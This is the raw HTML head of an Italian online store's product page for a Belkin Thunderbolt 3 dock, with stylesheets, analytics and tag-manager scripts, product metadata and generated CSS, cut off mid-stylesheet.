

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rstore.it/dock-thunderbolt-3-con-cavo-da-0-8m-f4u097vf.html
body_size: 53719
content:
<!doctype html>
<html lang="it">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'it\u002DIT';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.rstore.it\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.rstore.it\u002Fstatic\u002Fversion1766412403\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fit_IT'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Dock Thunderbolt 3 con Cavo Da 0.8m"/>
<meta name="description" content="UNA STAZIONE DI LAVORO ALL&#039;AVANGUARDIALa potenza, la velocit&agrave; e la risoluzione di Thunderbolt 3 sono eccellenti e questo dock intelligente include tutti i suoi vantaggi in un&rsquo;unica soluzione di docking. Grazie alla compatibilit&agrave; con Ma"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Dock Thunderbolt 3 con Cavo Da 0.8m</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/fancybox/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/icon-fonts/css/porto-icons-codes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/simple-line-icons/css/simple-line-icons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/icon-fonts/css/animation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Amasty_Label/vendor/tooltipster/css/tooltipster.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Amasty_ShopbyBase/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Magezon_Core/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/IPlusService_XPay/css/nexi-xpay.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Magezon_Core/css/owlcarousel/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Magezon_Core/css/fontawesome5.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Magezon_Core/css/mgz_bootstrap.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Magezon_Core/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Magezon_Core/css/mgz_font.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Magezon_Builder/css/openiconic.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Magezon_Builder/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Magezon_Builder/css/common.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Magezon_Newsletter/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Magezon_Core/css/magnific.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Magezon_PageBuilder/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Magezon_PageBuilder/vendor/photoswipe/photoswipe.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Magezon_PageBuilder/vendor/photoswipe/default-skin/default-skin.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Magezon_PageBuilder/vendor/blueimp/css/blueimp-gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Magezon_PageBuilderIconBox/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Magezon_Core/css/ionslider.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/BlueFormBuilder_Core/css/intlTelInput.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Smartwave_Filterproducts/css/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Magezon_NinjaMenus/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Amasty_BannersLite/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Mageplaza_Core/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/css/custom_product_detail.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Nwdthemes_Revslider/public/assets/css/rs6.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/css/print.css" />
<link  rel="stylesheet" type="text/css"  type="text/css" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Izertis_Cofidis/css/dynamic_badge_cofidis.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Izertis_Cofidis/css/simulation_badge_cofidis.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Izertis_Cofidis/css/modal_cofidis.css" />
<script  type="text/javascript"  src="https://www.rstore.it/static/version1766412403/_cache/merged/03f1370ae8f5e6362846c933289b4cd1.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp" />
<link  rel="icon" type="image/x-icon" href="https://www.rstore.it/media/favicon/stores/1/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.rstore.it/media/favicon/stores/1/favicon.png" />
<link  rel="canonical" href="https://www.rstore.it/dock-thunderbolt-3-con-cavo-da-0-8m-f4u097vf.html" />
<!-- CODA -->
<!-- script data-queue-fair-client="rstorespa" src="https://files.queue-fair.net/queue-fair-adapter.js"></script -->

<style>
.custom-select#tarifas { font-size: 13px!important; }
select#tarifas.custom-select{ width: 58px !important; }
.payment-method.card-grid { display: none; }

/*klarna*/
*::part(osm-container) {
	border-radius: 0px;
	flex-direction: column!important;
	padding: 10px!important;
     margin: 0px -10px 20px -10px!important;
}

*::part(osm-logo) {
	margin-right: -20px;
	float:right;
}

@media (min-width: 992px) and (max-width: 1199px) {
	*::part(osm-logo){
		margin-right: -10px;
	}
}

@media (max-width: 991px) {
	*::part(osm-logo){
		margin: auto;
		order: -1!important;
	}

	*::part(osm-message) {
        display: flex;
        flex-direction: column;
        text-align: center;
	}
}

*::part(osm-cta) {
 font-size: 14px!important;
 font-weight: 300!important;
 text-underline-offset: 1px!important;
 font-family: 'ProximaNova-Regular'!important;
 color: #4bb3e6;
}

/* Nascondo solo il metodo FastCheckout di Nexi */
.checkout-index-index #checkout-payment-method-load .payment-method:has(#xpay_fastcheckout) {
  display: none !important;
}

</style>        <!-- Start of rstore Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=25c92e53-abdf-451f-a628-0d8e5024c446"> </script>
<!-- End of rstore Zendesk Widget script -->
    <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://www.rstore.it/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.rstore.it/media/porto/web/css/animate.optimized.css">


<link rel="stylesheet" type="text/css" media="all" href="https://www.rstore.it/media/porto/web/css/header/type1.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.rstore.it/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.rstore.it/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.rstore.it/media/porto/configed_css/settings_default.css">

<!-- OTHER SCRIPT -->
<script type="text/javascript">
    var redirect_cart = false;
        var porto_config = {
        paths: {
            'parallax': 'js/jquery.parallax.min',
            'owlcarousel': 'owl.carousel/owl.carousel',
            'floatelement': 'js/jquery.floatelement'
        },
        shim: {
            'owlcarousel': {
                deps: ['jquery']
            },
            'owlcarousel_thumbs': {
                deps: ['jquery','owlcarousel']
            },
            'floatelement': {
                deps: ['jquery']
            }
        }
    };

    require.config(porto_config);
</script>
<script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
                var scrolled = false;
        $(window).scroll(function(){


            if($(window).width()>=992){
                if(160<$(window).scrollTop() && !scrolled){
                    $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                    $('.page-header').addClass("sticky-header");
                    scrolled = true;
                    // console.log('sticky');
                    if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {

                        $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                        var minicart = $('.page-header .minicart-wrapper').detach();
                        $('.page-header .navigation').append(minicart);

                        // start custom
                        $('.page-header .header-contact').after('<div class="contact-place hide"></div>');
                        var contact = $('.page-header .header-contact').detach();
                        $('.page-header .navigation').append(contact);
                        // end custom

                                            }
                                    }126
                if(160>=$(window).scrollTop() && scrolled){
                    $('.page-header.sticky-header').css("height",'auto');
                    $('.page-header').removeClass("sticky-header");
                    scrolled = false;
                    // console.log('no sticky');
                    if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {

                        var minicart;
                        minicart = $('.page-header .navigation .minicart-wrapper').detach();
                        $('.minicart-place').after(minicart);
                        $('.minicart-place').remove();
                        $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");


                        // start custom
                        var contact;
                        contact = $('.page-header .navigation .header-contact').detach();
                        $('.contact-place').after(contact);
                        $('.contact-place').remove();
                        $('.page-header .header-contact-moved').addClass("header-contact").removeClass("header-contact-moved").removeClass("hide");
                        // end custom


                                        }
                }
            }



            if($('body').hasClass('mobile-sticky')) {
                if($(window).width()<=991){
                    if(130<$(window).scrollTop() && !scrolled){
                        $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                        $('.page-header').addClass("sticky-header");
                        scrolled = true;
                    }
                    if(130>=$(window).scrollTop() && scrolled){
                        $('.page-header.sticky-header').css("height",'auto');
                        $('.page-header').removeClass("sticky-header");
                        scrolled = false;
                    }
                }
            }
        });
        $(window).resize(function(){
            var b_w = $(window).width();
            if(b_w <= 991){
                if($('.page-header .navigation .minicart-wrapper').length > 0) {

                    var minicart;
                    minicart = $('.page-header .navigation .minicart-wrapper').detach();
                    $('.minicart-place').after(minicart);
                    $('.minicart-place').remove();
                    $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                    // start custom
                    var contact;
                    contact = $('.page-header .navigation .header-contact').detach();
                    $('.contact-place').after(contact);
                    $('.contact-place').remove();
                    $('.page-header .header-contact-moved').addClass("header-contact").removeClass("header-contact-moved").removeClass("hide");
                    // end custom
                }
            }
        });
            });
</script>

<script>
    window.getWpGA4Cookie = function(name) {
        match = document.cookie.match(new RegExp(name + '=([^;]+)'));
        if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
    };

    window.ga4AllowServices = false;

    var isCookieRestrictionModeEnabled = 0,
        currentWebsiteId = 1,
        cookieRestrictionName = 'user_allowed_save_cookie';

    if (isCookieRestrictionModeEnabled) {
        allowedCookies = window.getWpGA4Cookie(cookieRestrictionName);

        if (allowedCookies !== undefined) {
            allowedWebsites = JSON.parse(allowedCookies);

            if (allowedWebsites[currentWebsiteId] === 1) {
                window.ga4AllowServices = true;
            }
        }
    } else {
        window.ga4AllowServices = true;
    }
</script>
        <script>
        if (window.ga4AllowServices) {
            window.dataLayer = window.dataLayer || [];
                        var dl4Objects = [{"pageName":"Dock Thunderbolt 3 con Cavo Da 0.8m","pageType":"product","ecommerce":{"currency":"EUR","value":299,"items":[{"item_name":"Dock Thunderbolt 3 con Cavo Da 0.8m","affiliation":"www.rstore.it - R-Store S.p.A. - ITA","item_id":"F4U097VF","price":299,"item_brand":"Belkin","item_category":"Prodotti","item_category2":"Ufficio","item_category3":"Adattatori per il collegamento","item_list_name":"Prodotti\/Ufficio\/Adattatori per il collegamento","item_list_id":"259","item_stock_status":"In stock","item_sale_product":"No","item_reviews_count":"0","item_reviews_score":"0"}]},"event":"view_item"}];
            for (var i in dl4Objects) {
                window.dataLayer.push({ecommerce: null});
                window.dataLayer.push(dl4Objects[i]);
            }
                        var wpGA4Cookies = ['wp_ga4_user_id','wp_ga4_customerGroup'];
            wpGA4Cookies.map(function (cookieName) {
                var cookieValue = window.getWpGA4Cookie(cookieName);
                if (cookieValue) {
                    var dl4Object = {};
                    dl4Object[cookieName.replace('wp_ga4_', '')] = cookieValue;
                    window.dataLayer.push(dl4Object);
                }
            });
        }
    </script>

    <!-- Google Tag Manager -->
<script>  if (window.ga4AllowServices) { (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3HNPX3');} </script>
<!-- End Google Tag Manager -->    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<style>
	.blog-post-list .pages .item.current .page,
	.blog-post-listing .blog-post-more-link,
	.blog-carousel .blog-post-more-link,
	.blog-post-view .blog-post-social > span,
	.blog-searchform button,
	.blog-tags a:hover,
	.blog-carousel .owl-dots .owl-dot.active span,
	.blog-carousel .owl-dots .owl-dot:hover span {
		background: #03aeef;
	}
	.blog-post-listing .blog-post-box-title a:hover,
	.blog-post-meta a:hover,
	.blog-post-view .blog-post-author .blog-author-name a:hover,
	.blog-block a:hover,
	.blog-categories li.current > a  {
		color: #03aeef;
	}
	.blog-searchform input:focus {
		border-color: #03aeef;
	}
	.blog-post-listing,
	.blog-post-view .blog-post-inner,
	.blog-block .block-block-content,
	.blog-tabs .blog-post-listing,
	.blog-recentcomments {
		border-bottom: 4px solid #03aeef;
	}
</style>
<style type="text/css">
	.ajax-loading-comment{ 
		background:url('https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Magezon_Blog/images/default/loading.gif') no-repeat center center;
	    width: 100%;
    	height: 100%;
	}
</style><style>
	@media (min-width: 1260px) {
		.magezon-builder .mgz-container {width: 1260px;}
	}
	</style>
<link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css">

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Dock&#x20;Thunderbolt&#x20;3&#x20;con&#x20;Cavo&#x20;Da&#x20;0.8m" />
<meta property="og:image"
      content="https://www.rstore.it/media/catalog/product/cache/3aadbd411e8a3387170583c99f5351ef/F/0/F002465_1.jpeg" />
<meta property="og:description"
      content="Soluzione&#x20;di&#x20;docking&#x20;tramite&#x20;un&#x20;unico&#x20;cavo.&#x20;Porte&#x20;anteriori&#x3A;&#x20;1x&#x20;USB-A&#x20;3.1,&#x20;1x&#x20;USB-C&#x20;3.1,&#x20;lettore&#x20;schede&#x20;SD,&#x20;ingresso&#x20;audio.&#x20;Porte&#x20;posteriori&#x3A;&#x20;Gigabit&#x20;Ethernet,&#x20;4x&#x20;USB-A&#x20;3.0,&#x20;2x&#x20;Thunderbolt&#x20;3,&#x20;1x&#x20;DisplayPort.&#x20;Trasferimento&#x20;dati&#x20;fino&#x20;a&#x20;40Gbps&#x20;e&#x20;capaciy&#xE0;&#x20;di&#x20;alimentazione&#x20;fino&#x20;a&#x20;85&#x20;W." />
<meta property="og:url" content="https://www.rstore.it/dock-thunderbolt-3-con-cavo-da-0-8m-f4u097vf.html" />
    <meta property="product:price:amount" content="299"/>
    <meta property="product:price:currency"
      content="EUR"/>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.rstore.it\/","name":"R-Store S.p.a."}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.rstore.it\/dock-thunderbolt-3-con-cavo-da-0-8m-f4u097vf.html","name":"Dock Thunderbolt 3 con Cavo Da 0.8m"},"position":1}]}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Dock Thunderbolt 3 con Cavo Da 0.8m","description":"<p>Soluzione di docking tramite un unico cavo. Porte anteriori: 1x USB-A 3.1, 1x USB-C 3.1, lettore schede SD, ingresso audio. Porte posteriori: Gigabit Ethernet, 4x USB-A 3.0, 2x Thunderbolt 3, 1x DisplayPort. Trasferimento dati fino a 40Gbps e capaciy\u00e0 di alimentazione fino a 85 W.<\/p>","image":"https:\/\/www.rstore.it\/media\/catalog\/product\/cache\/3aadbd411e8a3387170583c99f5351ef\/F\/0\/F002465_1.jpeg","offers":{"@type":"http:\/\/schema.org\/Offer","price":299,"url":"https:\/\/www.rstore.it\/dock-thunderbolt-3-con-cavo-da-0-8m-f4u097vf.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock"}}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"],"xpath":["\/html\/head\/title"]}}</script><script>
	var BFB_PRODUCT_ID = 9610</script><meta name="generator" content="Powered by Slider Revolution 6.6.7 - responsive, Mobile-Friendly Slider Plugin with comfortable drag and drop interface." />
<script>define("setREVStartSize",function(){return function(t){window.RSIW=void 0===window.RSIW?window.innerWidth:window.RSIW,window.RSIH=void 0===window.RSIH?window.innerHeight:window.RSIH;try{var h=0===(h=document.getElementById(t.c).parentNode.offsetWidth)||isNaN(h)||"fullwidth"==t.l||"fullwidth"==t.layout?window.RSIW:h;if(t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)d=Math.max(t.mh,window.RSIH);else{for(var e in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[e]&&0!==t.gw[e]||(t.gw[e]=t.gw[e-1]);for(var e in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[e]&&0!==t.gh[e]||(t.gh[e]=t.gh[e-1]);var i,a=new Array(t.rl.length),r=0;for(e in t.tabw=t.tabhide>=h?0:t.tabw,t.thumbw=t.thumbhide>=h?0:t.thumbw,t.tabh=t.tabhide>=h?0:t.tabh,t.thumbh=t.thumbhide>=h?0:t.thumbh,t.rl)a[e]=t.rl[e]<window.RSIW?0:t.rl[e];for(e in i=a[0],a)i>a[e]&&0<a[e]&&(i=a[e],r=e);var w=h>t.gw[r]+t.tabw+t.thumbw?1:(h-(t.tabw+t.thumbw))/t.gw[r],d=t.gh[r]*w+(t.tabh+t.thumbh)}w=document.getElementById(t.c);null!==w&&w&&(w.style.height=d+"px"),null!==(w=document.getElementById(t.c+"_wrapper"))&&w&&(w.style.height=d+"px",w.style.display="block")}catch(t){console.log("Failure at Presize of Slider:"+t)}}});</script>
    <style>.y8779kj-s{text-align:center}.mgz-element.y8779kj .image-content{text-align:center}.mgz-element.y8779kj .image-title{font-size:16px}.gen24hh>a{font-size:14px}.qht1c5a-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.a0eputb-s{text-align:center}.mgz-element.a0eputb .image-content{text-align:center}.mgz-element.a0eputb .image-title{font-size:16px}.stt8dcg>a{font-size:14px}.stt8dcg>a .label{background:#ed143d}.stt8dcg>a .label:before{border-top-color:#ed143d}.ho3ddkk-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.lqdlty1-s{text-align:center}.mgz-element.lqdlty1 .image-content{text-align:center}.mgz-element.lqdlty1 .image-title{font-size:16px}.s1xengl>a{font-size:14px}.s1xengl>a .label{background:#00406f}.s1xengl>a .label:before{border-top-color:#00406f}.pfx0me9-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.qocr6c8-s{text-align:center}.mgz-element.qocr6c8 .image-content{text-align:center}.mgz-element.qocr6c8 .image-title{font-size:16px}.ibseb2j>a{font-size:14px}.er1rf7l-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.od8tu9t-s{text-align:center}.mgz-element.od8tu9t .image-content{text-align:center}.mgz-element.od8tu9t .image-title{font-size:16px}.ouwkwfe>a{font-size:14px}.bcg9pma-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.kj34h4y-s{text-align:center}.mgz-element.kj34h4y .image-content{text-align:center}.mgz-element.kj34h4y .image-title{font-size:16px}.xpt4sj3>a{font-size:14px}.pn4clk0-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.saprqlp-s{text-align:center}.mgz-element.saprqlp .image-content{text-align:center}.mgz-element.saprqlp .image-title{font-size:16px}.kgpmpqj>a{font-size:14px}.ag5ps8a-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.janm37l-s{text-align:center}.mgz-element.janm37l .image-content{text-align:center}.mgz-element.janm37l .image-title{font-size:16px}.hda2yyb>a{font-size:14px}.lenn57n-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.kxn090i-s{text-align:center}.mgz-element.kxn090i .image-content{text-align:center}.mgz-element.kxn090i .image-title{font-size:16px}.twqb2is>a{font-size:14px}.kbwxblo-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.y80r5pp > .item-submenu{width:280px !important}.ninjamenus-desktop .y80r5pp > .item-submenu{padding:0}.ninjamenus-mobile .y80r5pp > .item-submenu{padding:0}.o2v6ga1-s{text-align:center}.mgz-element.o2v6ga1 .image-content{text-align:center}.mgz-element.o2v6ga1 .image-title{font-size:16px}.irb2drb>a{font-size:14px}.vpys63h-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.q5nnfop-s{text-align:center}.mgz-element.q5nnfop 